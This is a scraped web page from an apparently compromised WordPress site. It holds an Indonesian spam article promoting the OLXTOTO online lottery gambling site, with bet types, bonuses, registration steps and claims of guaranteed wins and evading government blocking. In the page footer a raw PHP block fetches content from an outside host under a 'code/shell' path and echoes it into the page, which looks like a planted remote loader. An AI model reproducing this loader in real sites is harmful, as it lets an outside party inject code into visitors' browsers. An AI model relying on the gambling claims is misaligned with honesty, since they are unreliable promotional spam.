<p>Memperoleh satu alternatif web-site judi terbaik pastinya bisa dipercaya dalam periode waktu lebih Panjang. Perihal ini juga terus-menerus beri motivasi pemain dalam peroleh layanan yang tambah komplet terlebih dapat peroleh keuntungan yang tambah mengesankan. Perjudian togel adalah taruhan toto gelap yang telah lama dikenali di Indonesia saat sebelum waktu pemerintah Belanda. Jadi aktivitas judi yang digandrungi banyak warga pribumi, togel masih tetap dimainkan walau berlangsung larangan pada waktu Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel diketahui dan digandrungi beberapa bettor golongan mana saja. Langkah bermainnya termasuk lebih ringkas membikin pemain berasa lebih irit tidak harus berangkat ke sebuah bandar darat. Metode bermain simpel dan fleksibel memanfaatkan Android bikin bettor berasa ringan dalam mulai taruhan togel, pasang angka serta pastinya mendapati semua info yang bersangkutan dengan permainan togel online.</p>
<p>Gak membutuhkan kesangsian, blog resmi OLXTOTO dapat menjadi ajang taruhan semua ragam permainan terpenting judi togel yang bisa diputuskan di pasaran apapun itu. Mujur serta pasti semakin nyaman pilih website ini menjadi tempat bermain judi togel yang akan beri servis paling komplet. Sama dengan kita mengetahui kalau ada beberapa pilihan web-site judi pada internet kini, pastinya penting tentukan situs bisa dipercaya. Seperti OLXTOTO tak harus dikuatirkan kembali selaku website judi sah Indonesia pasti selalu beri kelapangan servis terkomplet, penuh tanggung-jawab serta tidak akan menyebalkan.</p>
<p>Selaku biro judi sah bersertifikasi dari Instansi judi internasional, web-site ini dapat datangkan service taruhan sangat memberi kepuasan dengan cara lebih komplet. Adanya layanan terkomplet pastinya mendukung keperluan banyak pemain secara tambah dapat dihandalkan  baik. Terlebih dalam meraih kemenangan pasti lebih gampang serta beri keuntungan.</p>
<h2>Berikut Kelebihan OLXTOTO Situs Judi Togel Tentu Menanggung Keamanan Anggota</h2>
<p>Masuk Bersama website judi sah bisa dipercaya telah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu unsur utama yang bisa kasih semua kelapangan dalam taruhan dan meraih kemenangan yang makin lebih memberikan keuntungan. Tidak meresahkan apa saja, situs dengan engine yang semakin lebih modern ini bisa jamin keamanan situs sendiri serta banyak peserta. Keamanan yang bisa dirasa oleh beberapa fans judi togel salah satunya yaitu:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman mainkan taruhan togel dimanapun pastilah terlepas dari pelbagai efek judi seperti Razia yang banyak dilaksanakan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak perlu diwaspadai siapa-siapa saja hingga membuat pemain lebih bebas serta nyaman.<br />
Keamanan Saat kerjakan login situs  bisa dirasa pemain sah karena punyai account peserta yang diperlengkapi  sandi. Lewat kata password yang cuman dapat dijumpai faksi peserta sendiri pastinya terlepas dari aneka macam penyetopan dan intimidasi hacker.<br />
Situs punyai engine lebih hebat hingga terus-menerus berikan keamanan jati diri pemain yang masuk sistem Saat melaksanakan proses registrasi anggota anyar. Tiap anggota pastilah mempunyai pribadi yang selalu terbangun hingga tidak perlu risau lantaran tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan terus-menerus terbangun buat jangka periode bertambah lama maka dari itu pemain pastinya dapat ringan dalam membuka situs kapan saja. Tersedianya link opsi kasih keamanan situs luput dari Nawala ataupun beraneka mode penyegelan. Saat situs pokok alami kesusahan akses sudah pasti tersedianya link pilihan jadi jalan keluar terbaik selalu untuk temukan layanan bermain togel dengan kwalitas yang serupa.</p>
<h2>Berikut Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Paling dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android atau IOS pastilah beri kesan-kesan serta pengalaman tidak sama. Sewaktu awal mulanya pemain perlu ke sebuah bandar togel darat, karena itu sekarang cukup dengan memercayakan koneksi internet, karena itu pemain lebih gampang memastikan opsinya bermain togel online. Lewat blog sah OLXTOTO, tentu pemain dapat peroleh servis terbaik lebih komplet. Beberapa sarana bermain Bersama website resmi judi togel ini dapat pemain temukan sepenuhnya serta penuh tanggung-jawab, antara lain yakni:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pasti senang menunjuk pasaran togel apapun itu yang ingin dituruti. Banyak penggemar judi togel sekarang ini bikin togel online makin alami perkembangan serta soal ini dipastikan  makin banyak pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs bisa dipercaya ini pastilah pemain dapat temukan bermacam alternatif pasaran togel terkomplet antara lain:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran presisi</h2>
<p>Pastilah benar-benar memberikan kepuasan untuk banyak pemain mendapatkan servis togel terkomplet dengan adanya result atau data keluaran hasil angka togel. Pemain tidak harus kebingungan lihat keluaran hasil togel tiap harinya, lantaran di tempat ini tentu saja siapkan result togel sangat tepat bisa dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keringanan lihat keluaran hasil angka secara live serta up-date tiap harinya. Semua data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Beberapa perkiraan togel komplet</h2>
<p>Menanggung kemenangan seluruh anggota pastinya jadi kelebihan dari OLXTOTO paling dipercaya. Tentu, lewat beragam layanan terkomplet serta paling dipercaya selalu beri keringanan menang buat semua peserta tanpa kecuali. Memastikan perkiraan angka pas jadi metode pokok mendapat kemenangan taruhan togel. Untuk soal ini, karenanya pemain dapat temukan beberapa data ataupun data ramalan togel bisa dipercaya yang dapat didapat, antara lain merupakan:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS memiliki pengalaman</h2>
<p>Mendapat servis dengan akses paling sederhana membuat pemain terus-menerus terasa nyaman. Tiap-tiap pemain dapat selalu login situs sepanjang 24 jam dari pagi sampai malam. Akses terus-menerus lancar tak ada rintangan apapun itu membikin peserta terasa benar-benar nyaman dapat kontak situs sewaktu-waktu. Beberapa peserta dapat tersambung langsung dengan faksi situs lewat service Spesifikasi Live Chat yang mana siap servis dari seseorang CS yang makin lebih cakap.</p>
<p>CS eksper pastilah dapat beri semua servis terbaik untuk memberikan keamanan semuanya peserta, dan di antara sejumlah servis yang dikasihkan faksi Konsumen Peduli ini yakni:</p>
<p>Beri fast tanggapan secara memberi kepuasan, ialah menanggapi dengan sangat kencang tanpa tunggu lama, ialah setiap saat dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan amat ramah, berkawan, santun, komunikatif serta pastinya juga sangatlah informatif tiada membeda-bedakan anggota karena itu seluruhnya peserta bakal peroleh layanan yang serupa kwalitetnya.<br />
Kasih pedoman saat melakukan register anggota baru, bisnis deposit dan negosiasi withdraw, berikan petunjuk trik bermain judi togel dan teknik menang togel.<br />
Kasih kontribusi dan pemecahan Sewaktu pemain alami satu problem dan akan dengerin semua keluh kesah dari beberapa anggota hingga beri jalan keluar terbaik.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP ataupun WD lancar</h2>
<p>Beberapa anggota dapat kerjakan penanaman modal awalan bermain judi togel pasang angka lewat transaksi bisnis deposit yang pastinya amat ringan serta lebih lancar. Situs menyiapkan servis terkomplet deposit lewat beberapa faksi bank dapat dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Pelayanan terhebat lewat E-Wallet pun dikasihkan lewat program DANA yang tambah ringan dijalankan dimanapun serta setiap saat, dan Tentang hal servis pakai QR yang pastinya gampang dan lancar.</p>
<p>Negosiasi withdraw yaitu layanan penarikan dana yang pastilah dapat dilaksanakan pemain secara ringan serta lebih lancar lewat beberapa alternatif bank local terutama di Indonesia. Withdraw dapat dijalankan sewaktu-waktu dan dalam jumlah berapa saja maka dari itu mempermudah tiap bettor buat kerjakan bisnis sewaktu-waktu.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Benar-benar bahagia serta lebih untung Di saat pemain dapat temukan service terunggul memberi kepuasan OLXTOTO adanya pelbagai penawaran bonus meluap. Pastinya, lewat penawaran bonus yang dikasihkan pastilah bisa memperbanyak pendapatan beberapa pemain semakin lebih besar dan selalu memberikan keuntungan untuk beberapa betaruh. Di antara sejumlah bonus atau promosi yang bisa diberi faksi situs OLXTOTO bisa dipercaya terhadap seluruhnya peserta merupakan:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semuanya anggota sejumlah 5%<br />
Bonus cashback sejumlah 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan senilai 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Bermacam even serta hadiah memikat untuk anggota.<br />
Berikut Sejumlah Model Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online selaku model judi yang terus terjalin dengan angka ini banyak disenangi. Teknik bermainnya yang menentang dan keuntungan paling besar yang bisa diberi adalah argumen pokok kenapa permainan ini selalu digemari banyak bettor. Langkah simpel dalam melakukan semua spekulasi hebat togel ini dapat pemain mememainkan di beberapa alternatif model taruhan yang disajikan.</p>
<p>Beberapa alternatif jenis taruhan judi togel yang dapat pemain permainkan Bersama web resmi OLXTOTO antara lain yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan buat satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan buat tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan untuk dua angka yang tampil di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berturutan yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk seluruhnya angka ialah empat angka keluaran togel persis dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D terlebih dulu setelah itu memastikan ke-2  angka sebagai KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Mengira 2D terlebih dulu dan tentukan ke-2  angka itu jadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menduga 2D terlebih dulu dan memastikan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Bisa dipercaya!</p>
<p>Permainan togel yang dikenali sebagai taruhan memberi keuntungan pastilah membuat bettor suka memainkan. Buat bettor pemula yang mau bermain togel dengan cara online, pasti dapat melakukan bagian simpel dalam mulai judi kira-kira angka dengan online. Pemain perlu mendaftarkan selaku anggota anyar maka dari itu dapat selekasnya peroleh akses situs dan menempatkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama web-site judi togel sah OLXTOTO bisa dipercaya pasti muudah serta gratis. Metode masuk Bersama website ini pastinya tak ditarik cost, maka dari itu pemula dapat selekasnya terhubung link sah atau link opsi OLXTOTO buat bisa masuk web Home. Didalamnya, pemula bisa pilih menu DAFTAR di sisi atas buat melakukan proses registrasi dengan secara isi sebuah formulir.</p>
<p>Sistim bisa menghadirkan sebuah formulir kosong yang dapat lekas diisi terlebih dulu dengan beberapa data yang betul serta komplet, antara lain:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi kode<br />
Alamat e-mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Tipe bank yang dituruti</p>
<p>Yakini Kembali seluruhnya data yang udah diisi barusan adalah data yang benar serta udah komplet. Click menu daftar pada bagian bawah untuk meneruskan prosesnya maka dari itu semua data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat selekasnya mendapatkan account sah. Tiap-tiap pemula bisa peroleh account sah Username dan kode yang udah sah buat bisa dipakai login situs.</p>
<p>Metode login benar-benar ringan melaluia basis Android atau Mobile-phone. Langkah simpel login dapat dikerjakan cukup dengan click menu LOGIN pada sisi atas dan lekas masuk web khusus buat bisa memasangkan taruhan angka togel tepat, dan juga bisa menyaksikan result togel secara lengkapnya dan beragam info yang lain secara lebih bisa cepat.</p>
<p>Rasakan lekas perjudian togel dengan beragam opsi pasaran serta model taruhan yang disajikan dengan lebih komplet terlebih dalam memberikan dukungan pemain merasai kelapangan untuk melaksanakan tiap-tiap penempatan kapan pun. Web resmi OLXTOTO pastilah menjadi opsi penting situs dapat dipercaya yang bisa dihandalkan dalam waktu Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-pelaihari/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Pelaihari">Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Pelaihari</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-barito-utara/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Barito Utara">Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Barito Utara</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/paduan-menang-judi-situs-no-limit-omaha-nlo-dengan-modal-kecil/">Paduan Menang Judi Situs No-Limit Omaha (NLO) dengan Modal Kecil yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/cara-praktis-menang-judi-no-limit-omaha-nlo-di-situs-resmi/">Cara Praktis Menang Judi No-Limit Omaha (NLO) di Situs Resmi: Tips dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/paduan-lengkap-menang-judi-situs-no-limit-omaha-nlo-uang-asli/">Paduan Lengkap Menang Judi Situs No-Limit Omaha (NLO) Uang Asli untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/rahasia-menang-judi-no-limit-omaha-nlo-di-situs-online-terbaik/">Rahasia Menang Judi No-Limit Omaha (NLO) di Situs Online Terbaik: Strategi dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/tips-trik-paduan-menang-judi-situs-no-limit-omaha-nlo-2026/">Tips &#x26; Trik Paduan Menang Judi Situs No-Limit Omaha (NLO) 2026: Strategi Efektif untuk Raih Kemenangan</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-pulang-pisau/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof 